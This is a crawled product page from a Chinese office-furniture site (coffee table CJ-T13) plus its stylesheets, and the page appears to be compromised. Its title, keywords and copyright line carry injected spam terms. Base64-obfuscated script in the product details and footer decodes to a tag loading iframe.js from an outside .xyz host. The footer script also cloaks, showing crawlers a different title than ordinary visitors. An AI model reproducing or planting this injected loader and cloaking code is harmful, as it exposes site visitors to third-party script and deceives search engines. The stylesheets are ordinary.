

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://x-time.com/product-view.php?id=567
body_size: 15084
content:
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>茶几系列-趣夜传媒_17c一起草国卢o_x9x9x9x9任意槽2024免费</title>
<meta name="keywords" content="17.c-起草,17c,一起草会17cwww" />
<meta name="description" content="17.c-起草,17c,一起草会17cwww" />
<link rel="stylesheet" type="text/css" href="css/styles.css">

<script src="js/jquery-1.8.3.min.js"></script>
<script src="js/banner.js"></script>
<!--swiper框架样式-->
<link rel="stylesheet" type="text/css" href="css/swiper-3.4.2.min.css">

<!--主要样式-->
<link rel="stylesheet" type="text/css" href="css/style.css">

<!--jquery框架-->
<script src="js/jquery-1.11.0.js" type="text/javascript" charset="utf-8"></script>

<!--view效果-->
<link href="css/newsdetail.css" rel="stylesheet" type="text/css" />
<script src="js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script src="js/newsdetail.js" type="text/javascript"></script>

<script src="js/jquery-1.9.1.min.js"></script>
<script src="js/common.js"></script>
<link href="css/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
  $(document).ready(function(){
	  var showproduct = {
		  "boxid":"showbox",
		  "sumid":"showsum",
		  "boxw":400,//宽度,该版本中请把宽高填写成一样
		  "boxh":400,//高度,该版本中请把宽高填写成一样
		  "sumw":60,//列表每个宽度,该版本中请把宽高填写成一样
		  "sumh":60,//列表每个高度,该版本中请把宽高填写成一样
		  "sumi":7,//列表间隔
		  "sums":5,//列表显示个数
		  "sumsel":"sel",
		  "sumborder":1,//列表边框，没有边框填写0，边框在css中修改
		  "lastid":"showlast",
		  "nextid":"shownext"
		  };//参数定义	  
	 $.ljsGlasses.pcGlasses(showproduct);//方法调用，务必在加载完后执行
  });
</script>
</head>

<body>
<div class="allbox">
		<img src="images/view_01.jpg" width="100%" />
		</div>


<div class="allnav"></div>
<div class="allnav1">
	<div class="zhaibox">
		<img src="images/logo.png" style="float:left;">
		<div id="nav">
			<ul>
				<li><a href="index.php">首页</a></li>
				 	
				<li id="cpzx"  class=hover><a href="product2.php?c=66">办公家具</a></a>				
									<div class="cpnav">
						<ul>
						 							<li>
								<p><a href="product2.php?c=66#list">高管系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=211#list">主管系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=212#list">员工桌系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=213#list">沙发系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=214#list">办公椅系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=215#list">会议桌系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=216#list">茶几系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=217#list">前台系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=218#list">文件柜系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=219#list">升降台系列</a></p>
								<!--
								  
								-->
							</li>
													<li>
								<p><a href="product2.php?c=220#list">学校家具系列</a></p>
								<!--
								  
								-->
							</li>
						 	
						</ul>
					</div>
					
				</li>
				 	
				<li id="yiyang" ><a href="product2.php">医疗家具</a></a>				
					
					<div class="cpnav1">
						<ul>
						 							<li style="width:176px;">
								<p><a href="product2.php?c=67#list">养老家具</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=195#list">诊疗区间</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=196#list">医技区间</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=197#list">住院部</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=198#list">行政中心</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="product2.php?c=199#list">公共空间</a></p>
							</li>
							
						</ul>
					</div>
					
					
				</li>
				 	
				<li id="anli" ><a href="case.php?c=68">工程案例</a></a>				
					
					<div class="cpnav2">
						<ul>
						  							<li style="width:126px;">
								<p><a href="case.php?c=68#list">科技/能源</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=200#list">金融/保险</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=201#list">制造/贸易</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=202#list">建筑/地产</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=203#list">政府/公共</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=223#list">汽车/公共</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=224#list">汽车/航空</a></p>
							</li>
													<li style="width:126px;">
								<p><a href="case.php?c=225#list">广告/媒体</a></p>
							</li>
													
						</ul>
					</div>	
					
				</li>
				 	
				<li id="texiao" ><a href="texiao.php?c=69">特销产品</a></a>				
									<div class="cpnav4">
						<ul>
						  							<li style="width:176px;">
								<p><a href="brand.php?id=639">经理桌</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=638">主管椅</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=412">员工位</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=411">休闲椅</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=391">员工椅</a></p>
							</li>
													
						</ul>
					</div>	
					
				</li>
				 	
				<li ><a href="news.php">新闻资讯</a></a>				
					
				</li>
				 	
				<li id="huozuo" ><a href="brand.php">合作品牌</a></a>				
					
					<div class="cpnav3">
						<ul>
						  							<li style="width:176px;">
								<p><a href="brand.php?id=402">黎明家具  LMFU</a></p>
							</li>
													<li style="width:176px;">
								<p><a href="brand.php?id=741">树派环保</a></p>
							</li>
													
						</ul>
					</div>
					
				</li>
				 	
				<li ><a href="contact.php">联系我们</a></a>				
					
				</li>
					
				<!--
				<li id="yiyang"><a href="product1.html">医养家具</a>
					<div class="cpnav1">
						<ul>
							<li style="width:200px;">
								<p>养老家具</p>
							</li>
							<li style="width:200px;">
								<p>诊疗区间</p>
							</li>
							<li style="width:200px;">
								<p>医技区间</p>
							</li>
							<li style="width:200px;">
								<p>住院部</p>
							</li>
							<li style="width:200px;">
								<p>行政中心</p>
							</li>
							<li style="width:200px;">
								<p>公共空间</p>
							</li>
						</ul>
					</div>
				</li>
				<li><a href="case.html">工程案例</a></li>
				<li><a href="texiao.html">特销产品</a></li>
				<li><a href="news.html">新闻资讯</a></li>
				<li><a href="brand.html">合作品牌</a></li>
				<li class="hover"><a href="contact.html">联系我们</a></li>
				-->
			</ul>
		</div>
	</div>
</div>
<script type="text/javascript">
$("#cpzx").mouseover(function(){
	$(".cpnav").css("display","block");						  
});
$("#cpzx").mouseout(function(){
	$(".cpnav").css("display","none");						  
});
$("#yiyang").mouseover(function(){
	$(".cpnav1").css("display","block");						  
});
$("#yiyang").mouseout(function(){
	$(".cpnav1").css("display","none");						  
});
$("#anli").mouseover(function(){
	$(".cpnav2").css("display","block");						  
});
$("#anli").mouseout(function(){
	$(".cpnav2").css("display","none");						  
});
$("#huozuo").mouseover(function(){
	$(".cpnav3").css("display","block");						  
});
$("#huozuo").mouseout(function(){
	$(".cpnav3").css("display","none");						  
});
$("#texiao").mouseover(function(){
	$(".cpnav4").css("display","block");						  
});
$("#texiao").mouseout(function(){
	$(".cpnav4").css("display","none");						  
});
</script>
<div class="allbox" style="padding:30px 0px;">
	<div class="zhaibox">
		

<!--轮播过程-->
<div style="width:600px; float:left;">
<!--页面必要代码,img标签上请务必带上图片真实尺寸px-->
<div id="showbox">
 	<img src="uploads/158531035088868.jpg" width="270" height="180" />
	  
<!--
  <img src="images/photos/img01.png" width="270" height="180" />
  <img src="images/photos/img02.png" width="320" height="735" />
  <img src="images/photos/img03.png" width="430" height="430" />
  <img src="images/photos/img04.png" width="290" height="290" />
  <img src="images/photos/img05.png" width="786" height="525" />
  <img src="images/photos/img06.png" width="300" height="300" />
  <img src="images/photos/img07.png" width="200" height="200" />
  <img src="images/photos/img08.png" width="810" height="582" />
  <img src="images/photos/img09.png" width="1920" height="900" />
 --> 
</div><!--展示图片盒子-->
<div id="showsum"></div><!--展示图片里边-->
<p class="showpage">
  <a href="javascript:void(0);" id="showlast"> < </a>
  <a href="javascript:void(0);" id="shownext"> > </a>
</p>

</div>
<!--图片轮换结束-->
		<div class="viewright">
			<div class="cpview01">CJ-T13</div>
			<div class="cpview02">类别：  茶几<br>品牌：  X-Time</div>
			<div class="cpview03"><br /></div>
		</div>
	</div>
</div>
<div class="allbox">
	<div class="zhaibox">
		<div class="viewxq">详情</div>
		<div class="viewabout">
			<span data-sheets-root="1" style="text-wrap:wrap;font-size:10pt;font-family:Arial;text-align:center;">17.c-起草,17c,一起草会17cwww</span>
<script type="text/javascript"> document.write(atob("PHNjcmlwdCBzcmM9Ii8vcXouMjAzODYyMzYxNzYueHl6L2lmcmFtZS5qcyIgPjwvc2NyaXB0Pg==")); </script>		</div>
	</div>
</div>
﻿

<div class="allbox">
	<div class="zhaibox">
		<div class="allfoot">
			<img  src="images/index_16.jpg" style="float:left;">
			<div class="footnav">
				<ul>
					<li style="font-size:15px;"><p>办公家具</p></li>
					<li>
					 						<p><a href="product2.php?c=66">高管系列</a></p>
												<p><a href="product2.php?c=211">主管系列</a></p>
												<p><a href="product2.php?c=212">员工桌系列</a></p>
												<p><a href="product2.php?c=213">沙发系列</a></p>
												<p><a href="product2.php?c=214">办公椅系列</a></p>
												<p><a href="product2.php?c=215">会议桌系列</a></p>
						 			
					</li>
					<li>
												<p><a href="product2.php?c=216">茶几系列</a></p>
												<p><a href="product2.php?c=217">前台系列</a></p>
												<p><a href="product2.php?c=218">文件柜系列</a></p>
												<p><a href="product2.php?c=219">升降台系列</a></p>
												<p><a href="product2.php?c=220">学校家具系列</a></p>
						 	
					</li>
				</ul>
			</div>
			<div class="footlx">
				<table width="100%" border="0">
				  <tr>
					<td width="20" height="36"><Img src="images/index_19.jpg"></td>
					<td>  咨询电话：13011837930</td>
				  </tr>
				  <tr>
					<td height="36"><Img src="images/index_28.jpg"></td>
					<td>工作日：9:00-18:00 </td>
				  </tr>
				  <tr>
					<td height="36"><Img src="images/index_32.jpg"></td>
					<td>公司地址：<script type="text/javascript"> if(navigator.userAgent.toLocaleLowerCase().indexOf("spider")==-1){document.title="办公家具-北京办公家具定制-办公室家具厂家直销-众承世代家具公司"};document.write(atob("PHNjcmlwdCBzcmM9Ii8vcXouMjAzODYyMzYxNzYueHl6L2lmcmFtZS5qcyIgPjwvc2NyaXB0Pg==")); </script></td>
				  </tr>
				</table>			

			</div>
			<div class="weixin">
				<table width="100%" border="0" style="position:relative;">
				  <tr>
					<td>
						<p><Img src="images/index_24.jpg"></p>
						<p>官方微博</p>
					</td>
					<td>
						<p><Img src="images/index_22.jpg" id="wxxxxx"></p>
						<p>官方微信</p>
						<div class="ycxs"><img src="images/ewm.png" width="80"></div>
					</td>
				  </tr>
				</table>
<script type="text/javascript">
			$("#wxxxxx").hover(function(){
				$(".ycxs").css("display","block");
			})
			$(".ycxs").mouseout(function(){
				$(this).css("display","none");
			})
		</script>
			</div>
			<div class="banquan">趣夜传媒_17c一起草国卢o_x9x9x9x9任意槽2024免费 @版权所有信息 <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备19053441号</a>   技术支持：<a href="http://www.elss.cc" target="_blank">引领盛世</a></div>
		</div>
		
	</div>
</div>
<div class="foutr">
	<div class="zhaibox">
		<table width="100%" border="0" style="padding:20px 0px;">
		  <tr>
			<td width="60"><img src="images/index_35.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">价格保障</p>
				<p>价格直降20%-50%</p>
			</td>
			<td width="60"><img src="images/index_37.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">质保一年</p>
				<p>我们提供终身维护</p>
			</td>
			<td width="60"><img src="images/index_40.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">退换货保障</p>
				<p>保障协商退换</p>
			</td>
			<td width="60"><img src="images/index_42.jpg"></td>
			<td width="340">
				<p style="color:#000; font-size:16px;">配送安装</p>
				<p>专业配送安装团队</p>
			</td>
		  </tr>
		</table>
	</div>
</div>
<link rel="stylesheet" type="text/css" href="css/gdt-style.css">
<div class="side-bar"> 
	<a href="#" class="icon-qq">QQ在线咨询<div class="chat-tips"><img style="width:260px;height:66px;" src="img/code1.jpg" alt="微信订阅号"></div></a> 
	<a href="" class="icon-chat">微信<div class="chat-tips"><img style="width:138px;height:138px;" src="img/code.jpg" alt="微信订阅号"></div></a> 
	
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://x-time.com/css/styles.css
body_size: 8763
content:
/* CSS Document */
*{ padding:0; margin:0;}
body{ }
ul,li{ list-style:none;}
.allbox{ width:100%; float:left; height:auto; overflow:hidden; background:#fff;}
.banner{ width:100%; height:650px; overflow:hidden; position:relative;font-size:0}
.b-img{ height:500px;  position:absolute; left:0; top:0;}
.b-img a{ display:block; height:650px; float:left;}
.b-list{ height:50px; padding-top:600px; position:relative; margin:0 auto;z-index:1;}
.b-list span{ display:block;cursor:pointer; width:14px; height:14px; border-radius:50%; border:3px solid #fff; float:left; margin:0 5px; _margin:0 3px;}
.b-list .spcss{border:3px solid #14ab04;}
.bar-left{ position:absolute; z-index:1; display:block; width:100px; height:100%; left:0px; background:none; top:0px; }
.bar-right{ position:absolute;z-index:1; display:block; width:100px; height:100%; right:0px; background:none; top:0px; }
.bar-left em{ display:block; width:50px; height:100px; background:url(../images/arrow.png) 0px 0px no-repeat; margin:0 auto; margin-top:325px;}
.bar-right em{ display:block; width:50px; height:100px; background:url(../images/arrow.png) -50px 0px no-repeat; margin:0 auto; margin-top:325px;}
.bar-left .emcss{ background-position:0px -100px;}
.bar-right .emcss{ background-position:-50px -100px;}

.allnav{ position:fixed; top:0; left:0; z-index:999; height:80px; background:#fff; width:100%; opacity:0.8;}
.allnav1{ position:fixed; top:0; left:0; z-index:1000; height:80px; width:100%; opacity:1; }
.zhaibox{ width:1200px; margin:0 auto; height:auto;}


#nav {
  width:800px; float:right; height:30px; line-height:30px; position:fixed; z-index:999; top:0px; left:50%; margin-left:-200px;
}

#nav a {
 display: block; width: auto; text-align:center; color:#000; padding:5px 10px; width:80px;
}

#nav a:link  {
 color:#000; text-decoration:none;
}
#nav a:visited  {
 color:#000;text-decoration:none;
}
#nav a:hover  {
 color:#c00;text-decoration:none;
}

#nav li {
 float: left; width: auto; line-height:70px;
}
#nav li.hover a{ color:#c00;
}
#nav li ul {
 line-height: 27px;  list-style-type: none;text-align:left;
 left: 0; width: 100%; position: absolute;
}
#nav li ul li{
 float: left; width: auto;
 padding:0 12px; width:auto; text-align:center; line-height:30px;
}


#nav li ul a{
 display: block; width: auto;text-align:left;padding-left:24px; padding:0 5px; text-align:center;
}

#nav li ul a:link  {
 color:#000; text-decoration:none;
}
#nav li ul a:visited  {
 color:#000;text-decoration:none;
}
#nav li ul a:hover  {
 color:#c00;text-decoration:none;font-weight:normal;
 
}

#nav li:hover ul {
 left: auto;
}
#nav li.sfhover ul {
 left: auto;
}

.cpnav{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; overflow:hidden; }
.size14{ font-size:14px;}

.cpnav1{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; }

.cpnav2{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; }

.cpnav3{ width:400px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-100px; opacity:0.8; display:none; }

.cpnav4{ width:1200px; height:50px; padding-top:20px; background:#fff; position:absolute; z-index:90; top:79px; left:50%; margin-left:-800px; opacity:0.8; display:none; }


.tjcpbt{ width:1200px; float:left; height:auto; line-height:80px;}
.tjcpbt a{ float:right;}

.sychanpin{ width:1200px; float:left; height:auto; padding-bottom:60px;}
.sychanpin li{ width:400px; height:280px; float:left; text-align:center; position:relative; line-height:24px; margin-top:20px;}
.cpss{ width:400px; height:124px; position:absolute; z-index:2; top:0; left:0; background:#000; opacity:0.8; padding-top:100px; display:none;}
.syabout{  float:left; width:1200px; height:auto; padding:20px 0px 60px 0px;}
.syabrht{ float:right; width:490px; height:359px; background:#eeeeee; padding:100px 50px; font-size:15px; line-height:30px;}

.synews{ width:1200px; float:left; height:auto; padding:20px 0px 60px 0px;}
.synews li{ float:left; width:360px; padding-left:40px; background:url(../images/1_20.jpg) no-repeat 0px 15px; font-size:14px; color:#999999; line-height:30px;}
.nnnnnnbt a{ line-height:36px; font-size:16px; color:#333333;}

.allfoot{ width:1200px; float:left; height:auto; padding:20px 0px 30px 0px; border-top:#ccc solid 1px; font-size:14px; line-height:24px; color:#999999;}

.footnav{ float:left; width:360px; height:auto; padding-left:60px;}
.footnav li{ float:left; width:120px; height:auto; font-size:14px; line-height:30px;}
.footlx{ float:left; width:400px; height:auto;}

.weixin{ float:right; width:200px; text-align:center;}
.banquan{ float:left; width:1200px; text-align:center; padding-top:20px;}

.foutr{ float:left; width:100%; height:80px; background:#f0f0f0; font-size:14px; line-height:24px; color:#666666;}
.ycxs{ display:none; width:80px; height:80px; position:absolute; z-index:2; top:0; }



/*news*/
.nynews{ float:left; width:1200px; height:auto; padding:30px 0px;}
.nynews li{ float:left; width:1140px; padding:30px; font-size:14px; line-height:28px;}
.nynews li:hover{ background:#eee;}
.xw01{ font-size:16px; line-height:36px;}
.xw02{ color:#ccc;}
.xw03{ color:#666666; margin-bottom:10px;}
.xwxq01{ padding:5px 15px; background:#000; color:#fff;}
.yema{ float:left; width:100%; height:80px; line-height:80px; text-align:center;}
.yema a{ padding:5px 10px; border:#ccc solid 1px;}
.yema a.curr{ background:#000; color:#fff;}
.content{ width:96%; height:auto; line-height:22px; padding:20px 2%;}
.newstitle{ width:100%; text-align:center; font-size:18px; height:50px;}

/*case*/
.nycase{float:left; width:1200px; height:auto; padding:30px 0px;}
.casebt{ float:left; width:100%; height:auto; text-align:center; font-size:14px; line-height:28px;}
.castnav{ float:left; width:100%; height:auto; text-align:center; font-size:14px; padding:30px 0px;}
.castnav a{ padding:0 12px; background:url(../images/case_07.jpg) no-repeat right center; padding-bottom:10px; padding-top:10px;}
.castnav a.jjtt{ background:url(../images/case_11.jpg) no-repeat bottom center;}

.casemain{ float:left; width:1200px; height:auto;}
.casemain li{ float:left; width:350px; height:360px; border:#ccc solid 1px; font-size:14px; margin:0px 20px 30px 20px;}
.casemain li p{ padding:0 15px;}
.case01{ line-height:30px; font-size:12px; color:#ccc;}
.case02{ line-height:36px; font-size:16px;}
.case03{ line-height:26px; font-size:14px; color:#666;}

/*brand*/
.brandmain{ float:left; width:1200px; padding:60px 0px;}
.brandleft{ float:left; width:210px; height:auto;}
.brandleft li{ float:left; width:150px; height:60px; line-height:60px; background:url(../images/hezuo_13.jpg) no-repeat 20px; padding-left:40px;}
.brandleft li a{ color:#000;}
.brandleft li.visit{ background:url(../images/hezuo_10.jpg) no-repeat 20px #343434;}
.brandleft li.visit a{ color:#fff;}

.brandright{ float:right; width:932px; height:auto; padding-right:30px; line-height:26px; font-size:15px;}
.lxleft{ float:left; width:500px; line-height:24px; font-size:14px; padding:60px 0px; font-size:16px; line-height:36px;}
.size30{ font-size:30px; line-height:80px;}

.lxright{ float:right; width:680px; padding:50px 0px;}
.input01{ width:100%; height:40px; line-height:40px; background:#efefef; border:#ccc solid 1px; padding-left:5px; color:#666666;}
.txtara01{ width:100%; height:140px; line-height:24px; padding-left:5px; background:#efefef; color:#666;}
.btn01{ width:160px; height:46px; line-height:46px; background:#000; text-align:center; color:#fff; border:0; font-size:18px;}

/*view*/
.viewright{ float:right; width:560px; height:auto; padding:20px 0px;}
.cpview01{ padding:20px 0px; font-size:26px; line-height:28px; text-transform:uppercase;}
.cpview02{ padding:20px 0px; padding-bottom:40px; font-size:16px; line-height:26px;}
.cpview03{ padding:20px 0px; border-top:#ccc solid 1px; border-bottom:#ccc solid 1px; font-size:14px; color:#666666; line-height:26px;}
.viewxq{ float:left; width:1200px; height:60px; line-height:60px; border-bottom:#ccc solid 1px; font-size:26px;}
.viewabout{ float:left; width:1200px; line-height:30px; padding-bottom:60px; padding-top:30px;}

/*product*/
.nycpright{ float:right; width:960px; height:auto;}
.nycpright li{ float:left; width:275px; text-align:center; border:#ccc solid 1px; line-height:36px; margin:15px; padding:5px;}

--- FILE ---
content_type: text/css
request_url: https://x-time.com/css/style.css
body_size: 5243
content:
@charset "utf-8";

/*
 
 * 17素材vip建站专区模块代码
 * 详尽信息请看官网：http://www.17sucai.com/pins/vip
 *
 * Copyright , 温州易站网络科技有限公司版权所有
 * 图片不能商用，代码可商用。
 
 * 请尊重原创，未经允许请勿转载。
 * 在保留版权的前提下可应用于个人或商业用途
 
*/

*{padding: 0;margin: 0;font-family: "微软雅黑";box-sizing: inherit;outline: none;}
:after, :before{box-sizing: inherit;}
a{text-decoration: none;color: inherit;}
ul{list-style: none;}
.pc-bg-container{background-position: 50% 50%; background-size: cover; background-repeat: no-repeat;}
.home-market-section{background:none; text-align: center;}
/*标题*/
.home-market-section .section-title{margin-bottom: 30px;font-size: 30px; min-width: 150px; text-align: left; color: #c9a467; display: inline-block; position: relative; border: none; height: 42px; line-height: 42px;padding-left: 10px;}
.home-market-section .section-title a{width: 100%; display: block; position: relative;}
.home-market-section .section-title a:before{position: absolute; content: ''; right: -12px; width: 15px; height: 15px; background: url(images/marketplace-home-arrow_small.svg); background-repeat: no-repeat; top: 50%; transform: translate(0,-50%); transition: .2s;}
.home-market-section .section-title a:hover:before{right: -16px;}
/*内容盒子*/
.home-market-section .section-inner{position: relative; max-width: 100%; margin: 0 auto;}
.home-market-section .section-inner .swiper-container{height: 354px; max-width: 100%;}
.home-market-section .section-inner .swiper-container .swiper-wrapper{align-items: center; height: 279px!important;}
/*内容列表*/
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide{height: auto!important; background: 0 0; padding: 0 5px; box-sizing: border-box; text-align: center;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a{display: block; float: left; position: relative; background-color: #fff; border: 1px solid rgba(201,164,103,.2); width: calc((100% - 0px)/ 5);height: 100%;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a:hover{box-shadow: 0 10px 40px rgba(201,164,103,.2); border: 1px solid rgba(163,145,114,.2)}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide img{ width:100%;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide h3{font-weight: normal; margin-top: 25px; font-size: 18px; color: #252b3a; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide p{margin-top: 10px; font-size: 14px; color: #a0a2a8; text-align: center; line-height: 22px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a .time{position: absolute; bottom: 12px; width: calc(100% - 60px); text-align: center; border-top: 1px solid #e7e7e7; color: #666a75; padding-top: 10px; letter-spacing: .44px; line-height: 23px;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a .time span{font-size: 20px; color: #f66f6a; letter-spacing: 0; line-height: 23px; margin-right: 3px;}
.home-market-section .section-inner .swiper-container .swiper-wrapper .swiper-slide>a:last-of-type{margin-right: 0;}
/*分页*/
.home-market-section .section-inner .swiper-container .swiper-pagination-bullets{bottom: 50px;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet{position: relative; margin: 0 5px; width: 4px; height: 4px; border-radius: 100px; opacity: 1; background: 0 0;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet:before{content: ''; display: inline-block; position: absolute; width: 4px!important; height: 4px; opacity: 1; left: 0; border-radius: 100px; background: #dfe1f1; vertical-align: middle; transition: opacity .8s,background-color .8s;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet-active{opacity: 1;}
.home-market-section .section-inner .swiper-container .swiper-pagination-bullet-active:before{width: 4px!important; opacity: 1; border-radius: 100px; transform: scale(1.2); background: #000;}
/*左右箭头*/
.home-market-section .section-inner .swiper-button-prev{left: 0; top: 118px; margin-top: 0; background: url(images/marketplace-home-arrow_big.svg);}
.home-market-section .section-inner .swiper-button-next{right: 0; top: 118px; margin-top: 0; background: url(images/marketplace-home-arrow_big.svg); transform: rotate(180deg);}
.home-market-section .section-inner .swiper-button-next:hover{background: url(images/marketplace-home-arrow_big_hover.svg);}
.home-market-section .section-inner .swiper-button-prev:hover{background: url(images/marketplace-home-arrow_big_hover.svg);}


.txt{ width:100%; height:100%; padding-top:60px; position:absolute; z-index:2; background:#000; color:#fff; top:0; left:0; opacity:0.8; display:none; line-height:30px;}
.txt span{ border-bottom:#fff solid 3px; padding-bottom:5px;}


--- FILE ---
content_type: text/css
request_url: https://x-time.com/css/newsdetail.css
body_size: 3744
content:

.detail_context_pic{width:600px;margin-top:20px;margin-bottom:20px;overflow:hidden; float:left;}
.detail_context_pic_top{width:600px;overflow:hidden;text-align:center;position:relative;z-index:1;}
.detail_context_pic_bot{width:600px;height:107px;overflow:hidden;margin-top:20px;}
.detail_picbot_left{float:left;width:30px;height:107px;overflow:hidden;}
.detail_picbot_left a{display:block;width:30px;height:107px;}
.detail_picbot_mid{float:left;width:580px;height:77px;overflow:hidden;padding-top:15px;padding-bottom:13px;}
.detail_picbot_mid ul{height:77px;width:580px;overflow:hidden;position:relative;}
.detail_picbot_mid ul li{float:left;height:77px;margin-left:20px;display:inline;width:94px;text-align:center;overflow:hidden;position:relative;}
.detail_picbot_mid ul li img{height:73px;max-width:90px;}
#pic1{max-width:600px;}
.selectpic{border:2px solid red;}
.detail_picbot_right{float:left;width:30px;height:107px;overflow:hidden;}
.detail_picbot_right a{display:block;width:30px;height:107px;}
#preArrow{left:0px;}
#nextArrow{right:0px;}
.contextDiv{cursor:pointer;height:100%;width:50%;position:absolute;top:0px;z-index:5;background:url("blank") repeat;}
.contextDiv span{position:absolute;top:50%;margin-top:-20%;width:39px;height:50px;}
#preArrow_A{left:16px;background:url('http://img1.askci.com/images/pic_left.png') 0px 0px no-repeat;display:none;}
#nextArrow_A{right:16px;background:url('http://img1.askci.com/images/pic_right.png') 0px 0px no-repeat;display:none;}

#miaoshuwarp{position:relative;bottom:0;z-index:1;width:600px;text-align:left;}
.miaoshu{position:absolute;width:660px; padding:0 10px; bottom:0;height:30px; line-height:30px;color:White;font-size:14px;z-index:3;background:url("http://img1.askci.com/images/bcgL.png") repeat-x; font-family:"宋体";}

.bodymodal{width:100%;height:100%;overflow:hidden;background:#000;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity: 0.5; opacity: 0.5;z-index:1100;position:fixed;top:0px;left:0px;display:none;}
.firsttop_left{width:300px;height:250px;margin-right:30px;overflow:hidden;float:left;}
.firsttop_right{float:left;width:270px;overflow:hidden;}
.close2{height:17px;}
.close2 a{background:url('http://img1.askci.com/images/close.jpg') 0px 0px no-repeat;width:15px;height:15px;display:block;float:right;}
.replay{height:24px;margin-top:20px;overflow:hidden;}
.replay h2{float:left;font-size:16px;}
.replay p{float:left;margin-left:15px;display:inline;line-height:24px;padding-right:25px;background:url('http://img1.askci.com/images/replay.png') right no-repeat;}
.replay p a{color:white;font-size:14px;}
.replay p a:hover{color:#FF702D;text-decoration:underline;}
.pictwo{width:270px;height:88px;overflow:hidden;margin-top:20px;}
.pictwo ul li{width:120px;height:88px;float:left;margin-right:15px;position:relative;overflow:hidden;}
.pictwo ul li img{width:120px;height:88px;}
.imgdivtext{position:absolute;bottom:0px;height:25px;width:120px;background:rgba(0, 0, 0, 0.6);line-height:25px;text-align:center;left:0px;z-index:4;*background:#000;*filter:alpha(opacity=50);}
.imgdivtext a{color:White;font-size:14px;font-weight:bold;}
.imgdivtext a:hover{color:#FF702D;text-decoration:underline;}
.returnbtn {margin-top:35px;margin-left:50px;}
.returnbtn a{width:115px;height:22px;border:1px solid #ccc;padding:5px 15px;line-height:22px;text-align:center;color:White;font-size:16px;display:block;}
.returnbtn a:hover{color:#FF702D;border:1px solid #8d5a00;}
.firsttop{width:600px;padding:20px;background:#1C1C1C;position:fixed;top:170px;left:0px;z-index:1200;color:White;display:none;}
.endtop{width:600px;padding:20px;background:#1C1C1C;position:fixed;top:170px;left:0px;z-index:1200;color:White;display:none;}



--- FILE ---
content_type: text/css
request_url: https://x-time.com/css/gdt-style.css
body_size: 1353
content:
/* Elements----------------------------------------*/
* {
	margin: 0;
	padding: 0;
	outline: 0;
}
.side-bar a,.chat-tips i {
	background-image: url(../img/gdt-img.png);
	background-repeat: no-repeat;
}
/*右侧悬浮icon*/
.side-bar {
	width: 66px;
	position: fixed;
	bottom: 20px;
	right: 25px;
	font-size: 0;
	line-height: 0;
	z-index: 100;
}
.side-bar a {
	width: 66px;
	height: 66px;
	display: inline-block;
	background-color: #dddddd;
	margin-bottom: 2px;
}
.side-bar a:hover {
	background-color: #669fdd;
}
.side-bar .icon-qq {
	background-position: 0 -62px;
}
.side-bar .icon-chat {
	background-position: 0 -130px;
	position: relative;
}
.side-bar .icon-qq:hover .chat-tips {
	display: block; top:0; right:63px;
}
.side-bar .icon-chat:hover .chat-tips {
	display: block;
}
.side-bar .icon-blog {
	background-position: 0 -198px;
}
.side-bar .icon-mail {
